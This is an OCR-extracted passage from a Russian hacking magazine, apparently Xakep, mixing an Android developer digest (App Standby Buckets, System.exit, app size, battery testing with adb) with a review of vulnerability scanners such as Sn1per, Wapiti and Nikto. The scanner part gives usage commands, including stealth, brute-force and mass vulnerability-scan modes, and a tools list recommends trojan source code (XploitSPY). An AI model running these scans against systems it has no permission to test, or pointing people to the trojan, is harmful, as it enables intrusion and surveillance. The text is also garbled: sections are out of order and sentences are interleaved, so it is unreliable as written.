- Запуск при включении устройства • Подключение/отключение от сети Wi-Fi
- Неограниченный доступ к Интернету
- Просмотр сетевых подключений • Без ограничения расхода батареи
- Отключение спящего режима
- Play Install Referrer API • Просмотр подключений Wi-Fi
- Установление соединения с устройствами Bluetooth • Получение данных из Интернета

После каждого обновления набор разрешений для приложения "Социальный мониторинг" может быть расширен. При необходимости отключите их в настройках устройства.

#### Запрашиваемые приложением разрешения

Как новые версии Android экономят заряд батареи App Standby Buckets In Android — небольшая заметка о функции App Standby

Buckets, появившейся в Android 9. App Standby Buckets - новая энергосберегающая функция, расширяющая и дополняющая механизм Doze, работающий с Android 6. Идея на этот раз состоит в том, чтобы разделить все установленные на смартфоне приложения на категории в зависимости от того, насколько часто они используются.

- Основных категорий пять: • **Active** — приложение используется в данный момент или использовалось совсем недавно;
- $\cdot$  Working set часто используемые приложения;
- Frequent регулярно используемые приложения, но не обязательно каждый день;
- Rare редко используемые приложения;
- Never приложение установлено, но ни разу не запускалось.

В простейшем случае Android группирует приложения по категориям, основываясь на времени последнего запуска, но производитель смартфона может использовать другие способы группировки. Например, в смартфонах Google Pixel для этих целей приспособлена нейронная сеть.

В зависимости от группы система применяет к приложениям различные ограничения, включая ограничения на запуск фоновых задач (Jobs), срабатывание таймеров (Alarm), доступность сетевых функций и push-уведомлений (Firebase Cloud Messaging — FCM):

**Группа: Active** 

**Jobs:** Без ограничений

**Alarms:** Без ограничений

Сеть: Без ограничений

**FCM:** Без ограничений

#### **Группа: Working set**

**Jobs:** Задержка до 2 часов

**Alarms:** Задержка до 6 минут

- Сеть: Без ограничений
- **FCM:** Без ограничений

#### **Группа: Frequent**

- **Jobs:** Задержка до 8 часов
- **Alarms:** Задержка до 30 минут
- Сеть: Без ограничений
- $FCM: 10B$  день

### **Группа: Rare**

**Jobs:** Задержка до 24 часов

**Alarms:** Задержка до 2 часов

Сеть: Задержка до 24 часов

 $FCM: 5B$  день

Интересный побочный эффект этой системы в том, что если все взаимодействие пользователя с приложением будет сводиться только к прочтению и смахиванию уведомлений, то через несколько дней приложение перейдет в группу Rare и будет серьезно урезано в возможностях.

Также следует иметь в виду, что приложение не будет урезано в правах, если находится в списке исключений системы энергосбережения или если телефон на зарядке.

#### **РАЗРАБОТЧИКУ**

Почему не стоит использовать System.exit()

A cautionary tale on Android: do not call System.exit() — небольшая статья о том, почему не стоит использовать System.exit() в своем приложении.

Документация Android говорит, что метод System.exit() (и его эквивалент в Kotlin: exitProcess()) делает следующее: завершает текущую виртуальную машину и сообщает системе, корректным ли было завершение (0 все нормально, больше нуля — произошло что-то плохое).

Так как в Android каждое приложение исполняется в собственной виртуальной машине, можно предположить, что System.exit(), по сути, приводит к полному уничтожению приложения. Это действительно так, но есть один нюанс: если в момент вызова у приложения были другие активности в состоянии paused, то они останутся в стеке активностей. Это, в свою очередь, приведет к тому, что после вызова System.exit() будет уничтожена текущая активность и само приложение, а затем система вернет управление предыдущей активности приложения. Но так как приложение уже мертво, система перезапустит его, чтобы показать активность.



Решить эту проблему в большинстве случаев можно, используя метод finishAffinity(), который приводит к корректному завершению текущей активности приложения, а также всех активностей с тем же значением affinity. Так как по умолчанию Android назначает всем активностям приложения одинаковый affinity, равный имени пакета приложения, это приведет к закрытию всех активностей.

#### Советы, как уменьшить размер приложения

App size reduction at Microsoft SwiftKey - сборник заметок разработчиков клавиатуры SwiftKey (Microsoft) о том, как сократить размер скачиваемого и установленного приложения.

1. Установленное приложение весит намного больше скачиваемого потому, что во время установки Android сохраняет в памяти устройства не только сам АРК-файл, но и некоторые извлеченные из него компоненты: верифицированный файл DEX (VDEX - Verified DEX) и нативные библиотеки. Также через некоторое время виртуальная машина создает файл ODEX оптимизированную версию файла DEX, пропущенную через АОТ-компилятор (некоторые части байт-кода заменяются на машинные инструкции). Причем начиная с Android 9 этот файл может быть получен сразу из Google Play.



В целях тестирования файл ODEX можно создать принудительно:

adb shell cmd package compile -m speed-profile -f имя. пакета

2. В случае со SwiftKey помогли следующие флаги ProGuard: repackageclasses, renamesourcefileattribute и allowaccessmodification. Но появился побочный эффект: еще большее запутывание стек-трейсов в системе анализа сбоев. 3. Компилятор R8 (в новых версиях Android Studio включен по умолчанию) сократил размер установленного приложения на 1,3 Мбайт, но замедлил время его старта.

4. По умолчанию при сборке приложения среда разработки сжимает нативные библиотеки. При установке приложения на устройство Android pacпаковывает библиотеки в специальный каталог с данными приложения. Это приводит к дополнительному расходу пространства устройства. Чтобы поменять такое поведение и заставить Android использовать библиотеки прямо из пакета, следует внести два изменения в проект.

#### В файл build.gradle добавить такие строки:





#### B AndroidManifest.xml - Takue:

#### <application android:extractNativeLibs="false" ...>

Имей в виду, что некоторые библиотеки, например SoLoader, будут распаковывать библиотеки принудительно, несмотря на используемые опции.

5. По умолчанию при обфускации/минимизации приложения среда разработки удалит все неиспользуемые ресурсы. Также ты можешь удалить их с помощью опции Android Studio: Refactor  $\rightarrow$  Remove Unused Resources.

6. Используемое приложением место можно сократить, преобразовав изображения в формат WebP (клик правой клавишей на папке drawable, затем пункт Convert to WebP). Экономия составит примерно 25%. Еще большего выигрыша можно достигнуть, заменив растровые изображения на векторные. Однако в этом случае автоматически преобразовать их не получится.

7. При сборке среда разработки помещает все используемые приложением строки в файл resources.arsc. Туда попадают строки на всех языках, включая строки из используемых в проекте библиотек. Проблема здесь в том, что, если библиотека переведена на большее количество языков, чем само приложение, строки на этих языках все равно попадут в пакет. Избавиться от них можно, перечислив используемые приложением языки в конфиге Gradle:

#### android  $\{$





Теперь в приложение попадут строки только на английском и испанском. 8. Хороший выигрыш в размере загружаемого приложения даст использование App Bundle. Новые версии Android Studio по умолчанию предлагают собирать приложение в App Bundle вместо классического APK. Bundle затем можно залить в Google Play, и он автоматически будет разбит на несколько АРК для разных платформ, включая отдельные дополнительные АРК для разных языков и регионов. В этом случае итоговый размер пакета, который загружает на смартфон пользователь, обычно становится намного меньше. Все эти техники позволили сократить размер пакета SwiftKey на 50% (с 27,6 до 14,3 Мбайт), а занимаемое место после установки - на 40%

#### Советы, как измерить потребление батареи

Android Battery Testing at Microsoft YourPhone — еще один материал разработчиков из Microsoft. На этот раз авторство принадлежит команде приложения YourPhone (того, что позволяет управлять телефоном из Windows), а статья посвящена измерению потребления батареи.

Большая часть статьи - вода, но в конце есть мякотка - скрипт для запуска тестирования батареи и часть кода для парсинга результатов работы скрипта. Код скрипта:

# Эмулируем отключение смартфона от источника питания adb shell dumpsys unplug # Сбрасываем статистику использования батареи adb shell dumpsys batterystats --reset

#### $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ # Останавливаем тесты

# Запускаем тесты

(с 81,5 до 48 Мбайт).

# Получаем статистику работы батареи (вывод этой команды надо сохранить)

adb shell dumpsys batterystats # Отключаем эмуляцию отключения от источника питания adb shell dumpsys batterystats reset

Далее результат работы команды dumpsys batterystats reset можно пропарсить, чтобы получить сводные данные об использовании батареи. В статье приведен фрагмент приложения на С#, которое выводит такой результат:

Total Usage: 62.1mAh Cpu Usage: 1.21mAh Wifi Usage: 60.9mAh Wakelock Usage: 0mAh Bluetooth Usage: 0mAh

Разумеется, его можно переписать на любом другом языке.

#### Правильный способ показать клавиатуру

Showing the Android Keyboard Reliably - статья разработчиков Square о том, как показать клавиатуру и не получить проблем. Суть проблемы: в Android есть способ форсировать показ клавиатуры

без необходимости дожидаться, пока пользователь кликнет на поле ввода: val imm = context.getSystemService(Context.INPUT\_METHOD\_SERVICE) as

InputMethodManager imm.showSoftInput(editText, InputMethodManager.SHOW\_IMPLICIT)

Он работает, но только в том случае, если поле ввода (в данном случае editText) будет иметь фокус в момент вызова метода showSoftInput(). Это ограничение можно обойти, передав методу showSoftInput() флаг InputMethodManager. SHOW\_FORCED. Но тогда клавиатура не будет спрятана автоматически и останется на экране, например, если пользователь свернет приложение.

Статья описывает способ обхода этих проблем. Тебе необходимо повесить на поле ввода листенер, который сработает, когда поле ввода получит фокус, и в этот момент покажет клавиатуру.





#### **ИНСТРУМЕНТЫ**

- XploitSPY исходники мощного трояна с панелью управления в комплекте (код основан на проекте L3MON);
- · Aind образ Docker, позволяющий запускать приложения для Android в Linux без использования эмулятора (основан на Anbox); • FridaAndroidTracer - скрипт, формирующий отчет о приложении и его
- активности; • Runtime Mobile Security — веб-интерфейс для Frida.

#### **БИБЛИОТЕКИ**

- WindowInsetsAnimation пример кода для работы с новым API клавиатуры **B** Android 11;
- AndColorPicker быстрый настраиваемый компонент для выбора цвета;
- Chip-navigation-bar очередная панель навигации в нижней части окна;
- PowerPermission удобная обертка для работы с разрешениями; • Venom — библиотека для быстрого убийства приложения в целях тестирования;
- Android-lints несколько кастомных lint-правил для проверки качества кода;
- Blitz TextView, показывающий прошедшее время («пять минут назад»). ェ



Для поиска уязвимостей вручную требуются особые знания, богатый опыт и редкое чутье. Но как быть новичкам? Как набраться опыта, если не знаешь, с чего начинать? На помощь приходят автоматические сканеры уязвимостей. В этой статье мы посмотрим, какие они бывают и как ими пользоваться.

Айтишники, как известно, стремятся все автоматизировать, и хакеры в этом не отстают. Существуют автоматические сканеры уязвимостей — чтобы мож‐ но было запустить, откинуться на спинку кресла и потягивать кофе (или пив‐ ко), пока они сделают целую гору работы. Поиск уязвимостей с их исполь‐ зованием сводится к тому, чтобы отдать сканеру адрес цели и нажать большую кнопку Start, ну или Enter, если ты любитель терминала.

При этом понятно, что сканер найдет только типовые уязвимости и, чтобы пойти дальше, нужно уметь не только нажимать на кнопку. Но почему бы не сэкономить немного сил? Во многих случаях это вполне оправданно.

- WVS (Web Vulnerability Scanner) сканеры веб-уязвимостей. У меня это самая многочисленная категория. Сюда входят как общеизвестные OWASP ZAP и sqlmap, так и менее известные, но не менее полезные, вро‐ де Vega.
- Анализаторы мобильных приложений. Тут очень мало достойных продук‐ тов, и мы остановимся на самых ярких из них.
- Полууниверсальные сканеры для локальной сети предприятия или дома. Это уже не просто сканеры, а целые комбайны для анализа и учета обо‐ рудования в сети. Многие из них заодно ищут уязвимости.
- Всякие узкоспециализированные сканеры типа анализа исходного кода, Git/SVN-репозиториев и других сложных для ручной обработки массивов данных.

Сканеры бывают со свободной лицензией и коммерческие. Если с опен‐ сорсом все понятно, то для использования коммерческих придется выложить весьма приличную сумму. К сожалению, ни редакция «Хакера», ни автор не настолько богаты, чтобы покупать их для обзора. Поэтому для всех ком‐ мерческих сканеров была использована официальная пробная версия, если не оговорено иное.



#### **КАТЕГОРИИ И МЕТОДЫ**

Универсальных инструментов не существует, и сканеры уязвимостей не стали исключением из этого правила. Они обычно нацелены на уязвимости какого-то определенного рода. В этой статье мы рассмотрим следующие виды сканеров.

• **Цена:** Community edition — бесплатно, Professional edition — от 150 долларов

Sn1per — мощный фреймворк для автоматического анализа безопасности цели. Разработан небезызвестным 1N3, основателем компании XeroSecurity. Из других его известных инструментов — [Findsploit](https://github.com/1N3/Findsploit) (для быстрого поиска экс-плоитов к уязвимости) и [PrivEsc](https://github.com/1N3/PrivEsc) — для поиска локальных багов EoP.



#### WARNING

В бесплатном варианте сканер умеет собирать базовую информацию (IP цели, ping, whois, DNS); запускает Nmap для поиска открытых портов и опре‐ деления сервисов, в том числе и с помощью NSE; ищет часто встречающиеся уязвимости и автоматически эксплуатирует их; пробует получить доступ ко всем файловым шарам (FTP, NFS, Samba); запускает Nikto, WPScan и Arachni для всех найденных веб‐приложений и многое другое. Поддержи‐ вает интеграцию с Hunter.io, OpenVAS, Burp Suite, Shodan, Censys и Metasploit. Установка довольно проста и поддерживает Docker, что сводит ее к двум командам:

#### docker pull xerosecurity/sn1per docker run -it xerosecurity/sn1per /bin/bash

Для сканирования выполни

Вся информация в этой статье предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный матери‐ алами данной статьи. Помни, что доступ к данным без предварительного письменного соглашения с их владельцем [преследуется](http://www.consultant.ru/document/cons_doc_LAW_10699/5c337673c261a026c476d578035ce68a0ae86da0/) по закону.

Само тестирование тоже бывает разным: Black Box либо White Box. При пер‐ вом типе пентестер или его инструмент должны работать с сервисом через те же интерфейсы, через которые с ним взаимодействуют пользователи. Нап‐ ример, если для тестирования методом Black Box тебе дан сайт, то ты можешь проверять его только как посетитель, без какого-либо специального доступа к исходному коду или привилегированным аккаунтам. Если это приложение, то подразумевается, что у тебя нет доступа к исходникам: ковыряй сам, если смо жешь. В общем, Black Box значит, что у тебя нет ничего, чего бы не было у всех.

Wapiti — <del>подвид американских оленей</del> полностью бесплатный сканер веб‐уязвимостей. На момент написания статьи последняя версия была 3.0.3, выпущенная 20 февраля этого года, то есть проект живой. Несмотря на скромные размеры сканера (всего 2,3 Мбайт в распакованном виде), набор функций у него довольно обширный. По официальному заявлению, сканер умеет обнаруживать следующие баги:

- раскрытие содержимого файла (local file inclusion), в том числе бэкапов и исходного кода сайта;
- SQL-инъекции и внедрение кода PHP/ASP/JSP;
- отраженные и хранимые XSS;
- инъекции команд ОС;
- XXE Injection;
- неудачные конфигурации .htaccess; • Open Redirect.

При тестировании методом White Box пентестер (или хакер) имеет доступ ко всем потрохам целевого объекта. Если это сайт — у тебя есть его код. Если это сервер — у тебя есть доступ к его внутренностям вроде версии ОС и установленного софта или к некоторым файлам. В этом случае возможности куда шире и ты можешь найти проблему, которую способен эксплуати‐ ровать только продвинутый злоумышленник.

В сегодняшней подборке представлены сканеры обеих категорий, так что эту статью можно считать универсальной отмычкой почти к любому замку. И конечно, если я что‐то забыл, не стесняйся использовать комментарии.

wapiti-getcookie -u [LOGIN\_URL] -c cookies.json -d "username=[USER]& password=[PASS]"

 $[LOGIN_URL]$  — это адрес страницы логина, а  $[USER]$  и  $[Pass]$  — логин и пароль соответственно. Затем подключаем готовый файл к сканеру:

wapiti -u [URL] -x [EXCLUDE] -c cookies.json

Вот и все. Отчет генерируется в HTML и сохраняется в /home/[USER]/.wapi- $\texttt{ti/generated\_report/[TARGET\_HOST]\_[DATE]\_[ID]\,.$ html, где [USER] твой логин, **[TARGET\_HOST]** — целевой сайт, **[DATE]** — дата сканирования и [ID] — четыре цифры. Можно открыть в браузере и посмотреть.

#### **SN1PER**

#### **NIKTO** • Цена: бесплатно

- странные и необычные заголовки;
- утечки inode через заголовок ETag;
- использование WAF;

• множество интересных файлов, к которым не стоило бы открывать доступ.

Sn1per поставляется в двух вариантах. Есть версия Community «для всех и даром» и Sn1per Professional, лицензия на который стоит от 150 зеленых американских рублей.

Имеет кучу параметров. Самый главный из них — -h [HOST], задающий цель. Если цель умеет в SSL, стоит указать параметр **-ss1**. Также есть формат вывода (-Format) и возможность работать с Metasploit. Инструмент немного устарел, но по-прежнему годится для разведки и взлома совсем уж безнадежных целей.

#### **OWASP ZAP** • **Цена:** бесплатно

По эффективности обнаружения багов ZAP очень хорош, использую его параллельно с Vega и Acunetix. Однозначно рекомендую.

#### sniper ‐t [TARGET]

Чтобы задействовать все возможности Sn1per, понадобятся дополнительные ключи:

•  $\sim$   $\sim$  использует движок OSINT;

- $-re$  разведка;  $\cdot$  -  $fp$  — полностью проработать все порты;
- $\cdot$  -m stealth старательно скрывает сканер, чтобы цель не поняла, что ее сканируют;
- $\cdot$  -m webscan Sn1per будет работать как обычный сканер WVS;
- $\cdot$  -b использовать брутфорс при необходимости;  $\cdot$  -f [FILE] — сканировать сразу несколько целей, которые перечислены в файле [FILE];
- - m nuke «ядерный» режим сканирования. Включает в себя брутфорс, обработку всех портов, OSINT, разведку и сохранение всех находок (loot);
- $\cdot$   $-$ m massvulnscan очень мощная функция в сочетании с  $-f$ . Массово сканирует на многие известные уязвимости все заданные цели. Если
